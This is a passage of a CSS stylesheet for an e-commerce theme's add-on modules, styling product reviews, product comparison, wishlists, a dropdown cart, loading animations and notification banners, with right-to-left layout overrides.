	text-align: center;
}

.leo-modal-review .has-success label,
.leo-modal-review .has-danger label {
	font-size: 1.125rem;
	display: inline;
}

.leo-list-product-reviews {
	margin-top: 10px;
	margin-bottom: 10px;
}

.leo-list-product-reviews .star_content,
.leo-list-product-reviews .star,
#leo_product_reviews_block_extra .star_content,
#leo_product_reviews_block_extra .star,
.review_author .star_content,
.review_author .star,
.product-rating .star_content,
.product-rating .star {
	cursor: default;
}

.leo-list-product-reviews-wraper {
	display: inline-block;
}

#leo_product_reviews_block_extra .reviews_note > span {
	float: left;
	margin: 0 10px 0 0;
}
.rtl #leo_product_reviews_block_extra .reviews_note > span {
	float: right;
}
.rtl #leo_product_reviews_block_extra .reviews_note > span {
	margin: 0 0 0 10px;
}
#leo_product_reviews_block_extra .star_content {
	float: left;
}
.rtl #leo_product_reviews_block_extra .star_content {
	float: right;
}
#leo_product_reviews_block_extra .reviews_note {
	display: -webkit-box;
	display: -moz-box;
	display: box;
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-moz-box-align: center;
	box-align: center;
	-webkit-align-items: center;
	-moz-align-items: center;
	-ms-align-items: center;
	-o-align-items: center;
	align-items: center;
	-ms-flex-align: center;
	font-size: 12px;
}

.reviews_advices {
	margin: 20px 0;
	font-size: 12px;
}
.reviews_advices a {
	color: #888;
}
.reviews_advices a:hover {
	color: var(--theme-color-default);
}

@media (min-width: 481px) {
	.reviews_advices li {
		display: inline-block;
	}
}
.reviews_advices li i {
	font-size: 16px;
	vertical-align: -4px;
}

@media (min-width: 481px) {
	.reviews_advices li.last {
		margin-left: 10px;
		border-left: 1px solid #eee;
		padding-left: 10px;
		line-height: 2;
	}
	.rtl .reviews_advices li.last {
		margin-right: 10px;
		margin-left: inherit;
	}
	.rtl .reviews_advices li.last {
		border-right: 1px solid #eee;
		border-left: inherit;
	}
	.rtl .reviews_advices li.last {
		padding-right: 10px;
		padding-left: inherit;
	}
}
@media (max-width: 480px) {
	.reviews_advices li.last {
		margin-top: 10px;
	}
}

#product_reviews_block_tab .review {
	margin-bottom: 10px;
	border-bottom: 1px solid #e5e5e5;
	padding-bottom: 10px;
}

@media (min-width: 576px) {
	#product_reviews_block_tab .review_author {
		border-right: 1px solid #eee;
	}
	.rtl #product_reviews_block_tab .review_author {
		border-left: 1px solid #eee;
		border-right: inherit;
	}
}

#product_reviews_block_tab .btn {
	padding: 0 5px;
	border: 0;
	background: none;
	color: #ccc;
}
#product_reviews_block_tab .btn.report_btn {
	padding: 5px 0;
}
#product_reviews_block_tab .btn:hover {
	color: #000;
}

#product_reviews_block_tab .report_btn.disabled {
	background: #fff;
	color: #acaaa6;
}

.usefulness_btn.active,
.usefulness_btn.active:hover {
	color: #fff;
	background-color: #5bc0de;
	border-color: #5bc0de;
}

.review_button .btn.active {
	display: inline-block;
}

/*******************DONGND CSS FOR REVIEWS END*****************************/
/*******************DONGND CSS FOR COMPARE BEGIN*****************************/
#product_comparison {
	border: none;
}
@media (min-width: 1200px) {
	#product_comparison {
		overflow: hidden;
	}
}

.compare_extra_information {
	min-width: 200px;
}

.comparison_infos {
	text-align: center;
}

.leo-productscompare-item {
	position: relative;
}
.leo-productscompare-item .delete-productcompare {
	position: absolute;
	right: 0px;
	top: 5px;
	z-index: 99;
}
.rtl .leo-productscompare-item .delete-productcompare {
	left: 0px;
	right: auto;
}

.leo-productscompare-item .thumbnail-container {
	height: 100%;
	border: 0;
	margin: 0;
	padding: 40px 0 0;
	z-index: 1;
}

.leo-productscompare-item .product-description {
	position: relative;
	width: 100%;
	height: 100%;
}

.leo-productscompare-item .delete-productcompare .leo-compare-button {
	float: right;
}
.rtl .leo-productscompare-item .delete-productcompare .leo-compare-button {
	float: left;
}

.product-rating {
	display: inline-block;
}

.footer_link .btn i {
	vertical-align: -3px;
}

.leo-productscompare-item .thumbnail-container .product-image {
	margin-bottom: 10px;
}
.leo-productscompare-item .thumbnail-container .button-container:before {
	left: 0 !important;
	right: 0 !important;
	margin: auto;
}
.leo-productscompare-item .thumbnail-container .button-container .leo-bt-cart-content span {
	display: inline-block;
}
.leo-productscompare-item .thumbnail-container .leo-bt-cart {
	margin-bottom: 10px;
	height: 40px;
	padding: 0 15px;
	line-height: 40px;
}
.leo-productscompare-item .thumbnail-container .leo-bt-cart .cssload-speeding-wheel {
	background: none;
}
.leo-productscompare-item .thumbnail-container .leo-bt-cart i {
	display: none;
}
.leo-productscompare-item .thumbnail-container .product-price-and-shipping .aeuc_unit_price_label {
	position: static;
}
.leo-productscompare-item .product-description {
	width: 290px !important;
	margin: auto;
}
.leo-productscompare-item .product-description .leo_cart_quantity {
	display: inline-block;
	width: 50px;
	text-align: center;
	padding: 5px;
}
.leo-productscompare-item .delete-productcompare .leo-compare-button {
	float: none !important;
	border: none !important;
	padding: 5px 10px;
	background: none;
	color: #ccc;
}
.leo-productscompare-item .delete-productcompare .leo-compare-button:hover {
	color: #000;
}
.leo-productscompare-item .delete-productcompare .leo-compare-button:focus {
	outline: 0 !important;
}

.leo-compare-review-dropdown .btn {
	color: #ffffff;
	background-color: var(--theme-color-default);
	border-color: var(--theme-color-default);
	font-size: 10px;
}
.leo-compare-review-dropdown .btn:hover {
	color: #ffffff;
	background-color: #666666;
	border-color: #666666;
}
.leo-compare-review-dropdown.open .btn {
	color: #ffffff !important;
	background-color: #666666;
	border-color: #666666;
}
.leo-compare-review-dropdown.open .dropdown-toggle:after {
	border-bottom: 0;
	border-top: 0.3em solid;
}
.leo-compare-review-dropdown .dropdown-menu {
	left: 0;
	right: 0;
}
.leo-compare-review-dropdown .dropdown-item {
	white-space: normal;
	padding: 10px 15px !important;
	max-width: 300px;
	max-height: 300px;
	overflow: auto;
	color: #888;
	border-bottom: 1px solid #ddd;
}
.leo-compare-review-dropdown .dropdown-item:nth-child(2n) {
	background: #f9f9f9;
}
.leo-compare-review-dropdown .dropdown-item:last-child {
	border: 0;
}
.leo-compare-review-dropdown .dropdown-item strong {
	font-weight: 500;
	font-size: 80%;
	color: #666;
	text-transform: capitalize;
}
.leo-compare-review-dropdown .review_title {
	font-size: 13px;
	color: #000;
	text-transform: capitalize;
	margin: 0 0 5px;
}
.leo-compare-review-dropdown .review_content {
	font-size: 12px;
	line-height: 1.5;
}

/*******************DONGND CSS FOR COMPARE END*****************************/
/*******************DONGND CSS FOR WISHLIST BEGIN*****************************/
.list-wishlist {
	margin: 20px 0;
	overflow-x: auto;
}
@media (max-width: 991px) {
	.list-wishlist > table {
		width: 991px;
	}
}
.list-wishlist table tbody > tr:nth-child(odd) {
	background: #ebebeb;
}
.list-wishlist table tbody > tr:nth-child(even) {
	background: #f6f6f6;
}
.list-wishlist table th,
.list-wishlist table td {
	vertical-align: middle;
}

.leo-save-wishlist-loading {
	display: none;
}

.list-wishlist tr,
.leo-wishlistproduct-item {
	-moz-transition: background-color 1.5s;
	-webkit-transition: background-color 1.5s;
	-o-transition: background-color 1.5s;
	transition: background-color 1.5s;
}

.list-wishlist tr.new,
.list-wishlist tr.active,
.list-wishlist tr.show.active {
	background-color: #4880d2 !important;
}

.leo-wishlistproduct-item {
	text-align: center;
	margin-bottom: 50px;
}
@media (min-width: 992px) {
	.leo-wishlistproduct-item:nth-child(4n + 1) {
		clear: both;
	}
}
@media (max-width: 991px) and (min-width: 768px) {
	.leo-wishlistproduct-item {
		width: 33.33%;
	}
	.leo-wishlistproduct-item:nth-child(3n + 1) {
		clear: both;
	}
}
@media (max-width: 767px) and (min-width: 481px) {
	.leo-wishlistproduct-item {
		width: 50%;
	}
	.leo-wishlistproduct-item:nth-child(2n + 1) {
		clear: both;
	}
}

.wishlist-product-action .leo-wishlist-product-save-button,
.wishlist-product-action .leo-wishlist-button-dropdown {
	width: auto;
}
.wishlist-product-action .leo-wishlist-button:before {
	display: none;
}
.wishlist-product-action .btn {
	margin-bottom: 10px;
	padding: 0 1.25rem;
	width: auto;
	height: 40px;
	line-height: 40px;
	width: 100%;
}

.leo-wishlist-button-dropdown {
	position: relative;
}
.leo-wishlist-button-dropdown .leo-list-wishlist {
	top: auto;
	bottom: 100%;
	font-size: 13px;
	max-height: 125px;
	overflow-y: auto;
	border-radius: 0;
	width: 100%;
}
.leo-wishlist-button-dropdown .move-wishlist-item,
.leo-wishlist-button-dropdown .wishlist-item {
	border-radius: 0;
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap;
	width: 100%;
	text-align: left;
	padding: 5px 15px !important;
	text-transform: capitalize;
	font-size: 12px;
	border-bottom: 1px solid #eee;
}
.rtl .leo-wishlist-button-dropdown .move-wishlist-item,
.rtl .leo-wishlist-button-dropdown .wishlist-item {
	text-align: right;
}
.leo-wishlist-button-dropdown .move-wishlist-item:last-child,
.leo-wishlist-button-dropdown .wishlist-item:last-child {
	border-bottom: 0;
}
.leo-wishlist-button-dropdown .move-wishlist-item:hover,
.leo-wishlist-button-dropdown .wishlist-item:hover {
	color: var(--theme-color-default);
	background: none;
}
.leo-wishlist-button-dropdown .move-wishlist-item.added,
.leo-wishlist-button-dropdown .wishlist-item.added {
	color: var(--theme-color-default);
	background: none;
}
.leo-wishlist-button-dropdown .move-wishlist-item.added:before,
.leo-wishlist-button-dropdown .wishlist-item.added:before {
	content: "\f00c";
	font-family: "FontAwesome";
	margin: 0 5px 0 0;
}
.rtl .leo-wishlist-button-dropdown .move-wishlist-item.added:before,
.rtl .leo-wishlist-button-dropdown .wishlist-item.added:before {
	margin: 0 0 0 5px;
}
.leo-wishlist-button-dropdown .move-wishlist-item.added:hover,
.leo-wishlist-button-dropdown .wishlist-item.added:hover {
	color: var(--theme-color-default);
	background: none;
}

.leo-modal-wishlist .modal-footer {
	display: none;
}

.leo-modal-wishlist.enable-action .modal-footer {
	display: block;
}

.leo-modal-wishlist-loading {
	display: none;
}

.leo-list-wishlist {
	z-index: 999;
	padding: 0px;
	margin: 0px;
	border: 0px;
}

.leo-wishlist-button.dropdown-toggle::after {
	display: none;
}

.leo-wishlist-button-dropdown {
	display: block;
}

.wishlist-item.added,
.wishlist-item.added:hover {
	background-color: #2fb5d2;
	color: #fff;
}

.wishlist-item:hover,
.move-wishlist-item:hover {
	background-color: #f7f7f9;
}

.view-wishlist-product {
	float: left;
}
.rtl .view-wishlist-product {
	float: right;
}
.view-wishlist-product i {
	margin-right: 5px;
	vertical-align: -4px;
	font-size: 19px;
}
.rtl .view-wishlist-product i {
	margin-left: 5px;
	margin-right: inherit;
}

.list-wishlist tr.show {
	background-color: #d9edf7 !important;
}

.leo-view-wishlist-product-loading {
	display: none;
	float: right;
}
.rtl .leo-view-wishlist-product-loading {
	float: left;
}

.leo-wishlist-product {
	margin-bottom: 20px;
}
.leo-wishlist-product .button-container {
	position: relative;
	margin-bottom: 15px;
}
.leo-wishlist-product .thumbnail-container .product-price-and-shipping .aeuc_unit_price_label {
	position: static;
	display: block;
}

.delete-wishlist-product .leo-wishlist-button {
	float: right;
	padding: 10px 0;
	background: none;
	color: #ccc;
}
.rtl .delete-wishlist-product .leo-wishlist-button {
	float: left;
}
.delete-wishlist-product .leo-wishlist-button:hover {
	color: #000;
}

.send-wishlist {
	display: none;
}

.leo-fake-send-wishlist-button {
	display: none;
}

.wishlist-product-info .form-control {
	background: #ebebeb;
	border-radius: 0;
}
.wishlist-product-info .form-group label {
	text-align: center;
}
.wishlist-product-info label {
	text-align: center;
}

.send-wishlist {
	margin-bottom: 20px;
}

.wishlist_email_status_loading {
	border: 2px solid #414141;
	border-left-color: transparent;
	border-right-color: transparent;
}

.wishlist_email_status_loading,
.send_wishlist_msg,
.leo-modal-send-wishlist-loading {
	display: none;
}

.send_wishlist_success {
	color: #5cb85c;
}

.send_wishlist_error {
	color: #f0ad4e;
}

.send_wishlist_form_content .has-success input,
.send_wishlist_form_content .has-warning input {
	pointer-events: none;
}

.leo-wishlist-button-delete {
	float: right;
}
.rtl .leo-wishlist-button-delete {
	float: left;
}

#mywishlist > h2:first-letter {
	text-transform: uppercase;
}
#mywishlist .footer_links li {
	display: inline-block;
	margin-bottom: 0;
}
#mywishlist .footer_links li .btn {
	background: #fff;
	padding: 10px 30px;
	color: #292929;
}
#mywishlist .footer_links li .btn:hover {
	background: #fff;
	color: #888;
}
#mywishlist .footer_links li i {
	vertical-align: -4px;
	margin-right: 5px;
}
.rtl #mywishlist .footer_links li i {
	margin-left: 5px;
	margin-right: inherit;
}

.leo-modal-send-wishlist .modal-footer .btn {
	float: right;
	min-width: 120px;
}
.rtl .leo-modal-send-wishlist .modal-footer .btn {
	float: left;
}
@media (max-width: 480px) {
	.leo-modal-send-wishlist .modal-footer .btn {
		width: 100%;
		margin: 2px 0 !important;
	}
}
.leo-modal-send-wishlist .modal-footer .leo-modal-reset-send-wishlist-bt {
	float: left;
}
.rtl .leo-modal-send-wishlist .modal-footer .leo-modal-reset-send-wishlist-bt {
	float: right;
}
.leo-modal-send-wishlist .modal-footer .leo-modal-send-wishlist-bt {
	margin-right: 20px;
}
.rtl .leo-modal-send-wishlist .modal-footer .leo-modal-send-wishlist-bt {
	margin-left: 20px;
	margin-right: inherit;
}

/*******************DONGND CSS FOR WISHLIST END*****************************/
/*******************DONGND CSS FOR DROPDOWN CART BEGIN*****************************/
@media (min-width: 992px) {
	#_desktop_cart:hover .leo-dropdown-cart {
		visibility: visible;
		opacity: 1;
		filter: alpha(opacity=100);
		-webkit-transform: translateY(0px);
		-moz-transform: translateY(0px);
		-ms-transform: translateY(0px);
		-o-transform: translateY(0px);
		transform: translateY(0px);
	}
}
#_desktop_cart .leo-dropdown-cart-content {
	box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
}

.leo-dropdown-cart {
	position: absolute;
}
.leo-dropdown-cart.defaultcart {
	right: 0;
}
.rtl .leo-dropdown-cart.defaultcart {
	left: 0;
	right: auto;
}
.leo-dropdown-cart.dropdown,
.leo-dropdown-cart.dropup {
	visibility: hidden;
	opacity: 0;
	filter: alpha(opacity=0);
	z-index: -1;
	transition: all 0.2s;
}
.leo-dropdown-cart.dropdown.show,
.leo-dropdown-cart.dropup.show {
	visibility: visible;
	opacity: 1;
	filter: alpha(opacity=100);
	-webkit-transform: translateY(0px);
	-moz-transform: translateY(0px);
	-ms-transform: translateY(0px);
	-o-transform: translateY(0px);
	transform: translateY(0px);
}
.leo-dropdown-cart.dropdown {
	top: 100%;
	-webkit-transform: translateY(5px);
	-moz-transform: translateY(5px);
	-ms-transform: translateY(5px);
	-o-transform: translateY(5px);
	transform: translateY(5px);
	z-index: 999;
}
.leo-dropdown-cart.dropup {
	top: 100%;
	-webkit-transform: translateY(5px);
	-moz-transform: translateY(5px);
	-ms-transform: translateY(5px);
	-o-transform: translateY(5px);
	transform: translateY(5px);
}
.leo-dropdown-cart.flycart.dropup,
.leo-dropdown-cart.flycart.dropdown {
	bottom: 100%;
	margin-bottom: 10px;
}

.leo-fly-cart.solo.enable-dropdown.offset-left .leo-dropdown-cart.flycart {
	left: 0;
}
.leo-fly-cart.solo.enable-dropdown.offset-right .leo-dropdown-cart.flycart {
	right: 0;
}

.leo-dropdown-cart-content {
	background: #fff;
	z-index: 99;
	min-width: 265px;
	right: 0;
	box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
}
.leo-dropdown-cart-content .leo-dropdown-list-item.active-scrollbar {
	overflow: auto;
}
.leo-dropdown-cart-content a.leo-dropdown-customization,
.leo-dropdown-cart-content a.leo-dropdown-combination {
	color: #2fb5d2;
}

.leo-dropdown-list-item {
	margin-bottom: 0px;
}

.leo-cart-dropdown-action a.btn {
	color: #ffffff;
	width: 100%;
	font-size: 12px;
	margin-top: 10px;
	background: #ccc;
	border: 0;
	padding: 10px 15px;
}
.leo-cart-dropdown-action a.btn:hover,
.leo-cart-dropdown-action a.btn:focus,
.leo-cart-dropdown-action a.btn:active:focus {
	background: #333;
	color: #ffffff;
}
.leo-cart-dropdown-action a.btn.cart-dropdow-checkout {
	background: var(--theme-color-default);
}
.leo-cart-dropdown-action a.btn.cart-dropdow-checkout:hover,
.leo-cart-dropdown-action a.btn.cart-dropdow-checkout:focus,
.leo-cart-dropdown-action a.btn.cart-dropdow-checkout:active:focus {
	background: #b5262c;
	color: #ffffff;
}

.leo-dropdown-cart-subtotals,
.leo-dropdown-cart-total {
	text-align: left;
}
.rtl .leo-dropdown-cart-subtotals,
.rtl .leo-dropdown-cart-total {
	text-align: right;
}
.leo-dropdown-cart-subtotals .value,
.leo-dropdown-cart-total .value {
	float: right;
	color: #2c2c2c;
	text-align: right;
	font-weight: 500;
}
.rtl .leo-dropdown-cart-subtotals .value,
.rtl .leo-dropdown-cart-total .value {
	float: left;
}
.rtl .leo-dropdown-cart-subtotals .value,
.rtl .leo-dropdown-cart-total .value {
	text-align: left;
}
.leo-dropdown-cart-subtotals .label,
.leo-dropdown-cart-total .label {
	float: left;
	color: #666;
	font-size: 13px;
	text-transform: capitalize;
	text-align: left;
}
.rtl .leo-dropdown-cart-subtotals .label,
.rtl .leo-dropdown-cart-total .label {
	float: right;
}
.rtl .leo-dropdown-cart-subtotals .label,
.rtl .leo-dropdown-cart-total .label {
	text-align: right;
}

.leo-dropdown-cart-subtotals {
	border-bottom: 1px solid #eee;
	padding: 20px 20px 15px;
	border-top: 1px solid #eee;
}
.leo-dropdown-cart-subtotals > div {
	margin-bottom: 5px;
}

.leo-cart-item-img,
.leo-cart-item-info {
	float: left;
}
.rtl .leo-cart-item-img,
.rtl .leo-cart-item-info {
	float: right;
}

.leo-cart-item-img {
	width: 30%;
	margin-right: 15px;
}
.rtl .leo-cart-item-img {
	margin-left: 15px;
	margin-right: inherit;
}

.leo-cart-item-info {
	width: 60%;
	text-align: left;
}
.rtl .leo-cart-item-info {
	text-align: right;
}
.leo-cart-item-info .product-name {
	margin-bottom: 0;
}
.leo-cart-item-info .product-name a {
	font-size: 13px;
}
.leo-cart-item-info .product-price {
	font-size: 13px;
	color: #333;
	display: block;
}
.leo-cart-item-info .product-price > div {
	display: inline-block;
	vertical-align: top;
	padding: 0;
}
.leo-cart-item-info .product-price .unit-price-cart {
	color: #999;
}
.leo-cart-item-info .product-discount .regular-price {
	margin: 0;
	font-size: 13px;
}
.leo-cart-item-info .product-discount span {
	display: inline-block;
}
.leo-cart-item-info .discount-percentage {
	font-size: 11px;
	position: relative;
	color: var(--theme-color-default);
	padding: 0 4px;
	margin: 0 2px;
}
.leo-cart-item-info .discount-percentage:before {
	content: "(";
	position: absolute;
	left: 0;
	top: 0;
}
.rtl .leo-cart-item-info .discount-percentage:before {
	right: 0;
	left: auto;
}
.leo-cart-item-info .discount-percentage:after {
	content: ")";
	position: absolute;
	right: 0;
	top: 0;
}
.rtl .leo-cart-item-info .discount-percentage:after {
	left: 0;
	right: auto;
}
.leo-cart-item-info .current-price {
	display: inline-block;
	padding: 5px 0 0;
}

.leo-dropdown-list-item {
	padding-top: 10px;
}

.leo-dropdown-cart-item {
	position: relative;
	padding: 10px 0px 10px 20px;
	-webkit-transition: background-color 0.5s linear;
	-o-transition: background-color 0.5s linear;
	transition: background-color 0.5s linear;
}
.leo-dropdown-cart-item .leo-dropdown-additional {
	position: absolute;
	top: 70%;
	left: 0;
	width: 100%;
	opacity: 0;
	filter: alpha(opacity=0);
	z-index: -1;
	-webkit-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
	transition: all 0.5s ease 0s;
	background-color: #e5e5e5;
	padding: 0 10px 10px;
}
.leo-dropdown-cart-item.show-additional .leo-dropdown-additional {
	top: 100%;
	z-index: 9999;
	opacity: 1;
	filter: alpha(opacity=100);
}

.leo-dropdown-cart-item.high-light,
.leo-dropdown-cart-item.show-combination,
.leo-dropdown-cart-item.show-customization,
.leo-dropdown-cart-item.show-additional {
	background-color: #f9f9f9;
	z-index: 9999;
}

.leo-dropdown-additional .view-customization {
	margin-top: 5px;
}
.leo-dropdown-additional .view-combination,
.leo-dropdown-additional .view-customization {
	padding-bottom: 5px;
	font-weight: 600;
	text-align: left;
	border-top: 1px solid #fff;
}
.rtl .leo-dropdown-additional .view-combination,
.rtl .leo-dropdown-additional .view-customization {
	text-align: right;
}

.leo-remove-from-cart {
	position: absolute;
	top: 10px;
	right: 5px;
	color: #ccc;
}
.rtl .leo-remove-from-cart {
	left: 5px;
	right: auto;
}
.leo-remove-from-cart:hover {
	color: #000;
}
.leo-remove-from-cart i.material-icons {
	font-size: 0;
	width: 20px;
	height: 20px;
	text-align: center;
	line-height: 20px;
}
.leo-remove-from-cart i.material-icons:before {
	content: "\f00d";
	font-family: FontAwesome;
	font-size: 12px;
	display: inline-block;
}

.leo-dropdown-additional,
.view-additional {
	clear: both;
	text-align: left;
}
.rtl .leo-dropdown-additional,
.rtl .view-additional {
	text-align: right;
}

.view-additional {
	position: absolute;
	right: 10px;
	bottom: 36px;
}
.rtl .view-additional {
	left: 10px;
	right: auto;
}

.leo-cart-dropdown-action {
	text-align: center;
	padding: 20px;
}

#header .header-nav .cart-preview .leo-dropdown-cart-item .view-leo-dropdown-additional:focus {
	color: #232323;
	text-decoration: none;
	outline: none;
}

/*****************addition arrow BEGIN***********************/
.view-leo-dropdown-additional {
	width: 25px;
	height: 25px;
	background: #2c2c2c;
	position: relative;
	cursor: pointer;
}
.view-leo-dropdown-additional.show {
	background: var(--theme-color-default);
}
.view-leo-dropdown-additional.show:before {
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
.view-leo-dropdown-additional.show:after {
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
}
.view-leo-dropdown-additional:before,
.view-leo-dropdown-additional:after {
	content: "";
	display: block;
	width: 10px;
	height: 3px;
	background: white;
	position: absolute;
	top: 12px;
	-webkit-transition: transform 0.3s;
	-o-transition: transform 0.3s;
	transition: transform 0.3s;
}
.view-leo-dropdown-additional:before {
	right: 10px;
	border-top-left-radius: 5px;
	border-bottom-left-radius: 5px;
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
}
.view-leo-dropdown-additional:after {
	right: 5px;
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
	border-top-right-radius: 5px;
	border-bottom-right-radius: 5px;
}

/*****************addition arrow END***********************/
.leo-dropdown-overlay {
	display: none;
	min-width: 100%;
	min-height: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background: rgba(255, 255, 255, 0.75);
	position: absolute;
	z-index: 300;
}

/***********loading wheel BEGIN*************/
.leo-dropdown-cssload-speeding-wheel,
.leo-fly-cssload-speeding-wheel {
	display: none;
	position: absolute;
	left: 46%;
	top: 40%;
	width: 20px;
	height: 20px;
	margin: 0 auto;
	border: 2px solid #222;
	border-radius: 50%;
	border-left-color: transparent;
	border-right-color: transparent;
	animation: cssload-spin 1200ms infinite linear;
	-o-animation: cssload-spin 1200ms infinite linear;
	-ms-animation: cssload-spin 1200ms infinite linear;
	-webkit-animation: cssload-spin 1200ms infinite linear;
	-moz-animation: cssload-spin 1200ms infinite linear;
}

.leo-fly-cssload-speeding-wheel {
	left: 0;
	top: 0;
	width: 24px;
	height: 24px;
}

.leo-blockcart.cart-preview span.leo-dropdown-cssload-speeding-wheel {
	width: 20px;
	height: 20px;
	border: 2px solid #fff;
	border-left-color: transparent;
	border-right-color: transparent;
	vertical-align: middle;
	position: relative;
	left: 0;
	top: 0;
}

@keyframes cssload-spin {
	100% {
		transform: rotate(360deg);
		transform: rotate(360deg);
	}
}
@-o-keyframes cssload-spin {
	100% {
		-o-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}
@-ms-keyframes cssload-spin {
	100% {
		-ms-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}
@-webkit-keyframes cssload-spin {
	100% {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}
@-moz-keyframes cssload-spin {
	100% {
		-moz-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}
/************loading piano BEGIN****************/
.cssload-piano {
	display: none !important;
	margin: auto;
	width: 5px;
	height: 8px;
	font-size: 8px;
	position: absolute;
	top: 6px;
	right: 0;
}

.cssload-piano > div {
	height: 100%;
	width: 100%;
	display: block;
	margin-bottom: 0.6em;
	animation: stretchdelay 0.88s infinite ease-in-out;
	-o-animation: stretchdelay 0.88s infinite ease-in-out;
	-ms-animation: stretchdelay 0.88s infinite ease-in-out;
	-webkit-animation: stretchdelay 0.88s infinite ease-in-out;
	-moz-animation: stretchdelay 0.88s infinite ease-in-out;
}

.cssload-piano .cssload-rect2 {
	animation-delay: -0.65s;
	-o-animation-delay: -0.65s;
	-ms-animation-delay: -0.65s;
	-webkit-animation-delay: -0.65s;
	-moz-animation-delay: -0.65s;
}

.cssload-piano .cssload-rect3 {
	animation-delay: -0.42s;
	-o-animation-delay: -0.42s;
	-ms-animation-delay: -0.42s;
	-webkit-animation-delay: -0.42s;
	-moz-animation-delay: -0.42s;
}

@keyframes stretchdelay {
	0%,
	40%,
	100% {
		transform: scaleX(0.8);
		background-color: #2e5865;
		box-shadow: 0 0 0 rgba(10, 10, 10, 0.1);
	}
	20% {
		transform: scaleX(1);
		background-color: white;
		box-shadow: 0 5px 6px rgba(10, 10, 10, 0.4);
	}
}
@-o-keyframes stretchdelay {
	0%,
	40%,
	100% {
		-o-transform: scaleX(0.8);
		background-color: #2e5865;
		box-shadow: 0 0 0 rgba(10, 10, 10, 0.1);
	}
	20% {
		-o-transform: scaleX(1);
		background-color: white;
		box-shadow: 0 5px 6px rgba(10, 10, 10, 0.4);
	}
}
@-ms-keyframes stretchdelay {
	0%,
	40%,
	100% {
		-ms-transform: scaleX(0.8);
		background-color: #2e5865;
		box-shadow: 0 0 0 rgba(10, 10, 10, 0.1);
	}
	20% {
		-ms-transform: scaleX(1);
		background-color: white;
		box-shadow: 0 5px 6px rgba(10, 10, 10, 0.4);
	}
}
@-webkit-keyframes stretchdelay {
	0%,
	40%,
	100% {
		-webkit-transform: scaleX(0.8);
		background-color: #2e5865;
		box-shadow: 0 0 0 rgba(10, 10, 10, 0.1);
	}
	20% {
		-webkit-transform: scaleX(1);
		background-color: white;
		box-shadow: 0 5px 6px rgba(10, 10, 10, 0.4);
	}
}
@-moz-keyframes stretchdelay {
	0%,
	40%,
	100% {
		-moz-transform: scaleX(0.8);
		background-color: #2e5865;
		box-shadow: 0 0 0 rgba(10, 10, 10, 0.1);
	}
	20% {
		-moz-transform: scaleX(1);
		background-color: white;
		box-shadow: 0 5px 6px rgba(10, 10, 10, 0.4);
	}
}
/************loading piano END****************/
/********* notification BEGIN *********/
.leo-notification {
	display: none;
	position: fixed;
}
.leo-notification.active {
	display: block;
	z-index: 99999;
}
.leo-notification .notification-wrapper {
	width: 100%;
	max-height: 100px;
}
.leo-notification .notification-wrapper.disable {
	max-height: 0;
	margin-bottom: 0;
	-webkit-transition: all 0.7s;
	-o-transition: all 0.7s;
	transition: all 0.7s;
}

.notification {
	position: relative;
	padding: 10px 15px;
	text-align: center;
	width: 100%;
	margin: 0 auto;
	color: white;
	line-height: 25px;
	cursor: pointer;
	visibility: hidden;
	z-index: -1;
	opacity: 0;
	filter: alpha(opacity=0);
	-webkit-transform: translate(0px, -50px);
	-moz-transform: translate(0px, -50px);
	-ms-transform: translate(0px, -50px);
	-o-transform: translate(0px, -50px);
	transform: translate(0px, -50px);
}
.notification.show {
	-webkit-transform: translate(0px, 0px);
	-moz-transform: translate(0px, 0px);
	-ms-transform: translate(0px, 0px);
	-o-transform: translate(0px, 0px);
	transform: translate(0px, 0px);
	-webkit-transition: all 0.7s;
	-o-transition: all 0.7s;
	transition: all 0.7s;
	visibility: visible;
	z-index: 99999;
	opacity: 1;
	filter: alpha(opacity=100);
}
.notification.closed {
	-webkit-transform: translate(0px, -50px);
	-moz-transform: translate(0px, -50px);
	-ms-transform: translate(0px, -50px);
	-o-transform: translate(0px, -50px);
	transform: translate(0px, -50px);
	-webkit-transition: 0.7s;
	-o-transition: 0.7s;
	transition: 0.7s;
	visibility: hidden;
	z-index: -1;
	opacity: 0;
	filter: alpha(opacity=0);
}
.notification .notification-title {
	margin-right: 15px;
	padding: 0px 15px;
	line-height: 30px;
	display: inline-block;
}
.notification .notification-close {
	background: rgba(255, 255, 255, 0.2);
	padding: 0px 10px;
	float: right;
	line-height: 20px;
	display: inline-block;
	color: white;
	position: absolute;
	bottom: 13px;
	right: 13px;
}
.rtl .notification .notification-close {
	float: left;
}
.rtl .notification .notification-close {
	left: 13px;
	right: auto;
}
.notification .notification-close:hover {
	cursor: pointer;
}

.leo-temp {
	display: none;
}

.notification.notification-success {
	background: rgba(46, 204, 113, 0.8);
}
.notification.notification-success .notification-title {
	background: #27ae60;
}
.notification.notification-error {
	background: rgba(231, 76, 60, 0.8);
}
.notification.notification-error .notification-title {
	background: #c0392b;
}
.notification.notification-warning {
	background: rgba(241, 196, 15, 0.8);
}
.notification.notification-warning .notification-title {
	background: #f39c12;
}
.notification.notification-normal {
	background: rgba(52, 152, 219, 0.8);
}
.notification.notification-normal .notification-title {
	background: #2980b9;
}
.notification .noti {
	display: none;
}
.notification .noti.active {
	display: block;
}

.notification-success .noti-special {
	text-transform: capitalize;
}

/********* notification END*********/
.leo-input-product-quantity {
	width: 50px;
	display: inline-block;
}

.leo-cart-item-info .leo-bt-product-quantity {
	cursor: pointer;
	display: inline-block;
	border: 0;
	height: 25px;
	vertical-align: top;
	font-size: 14px;
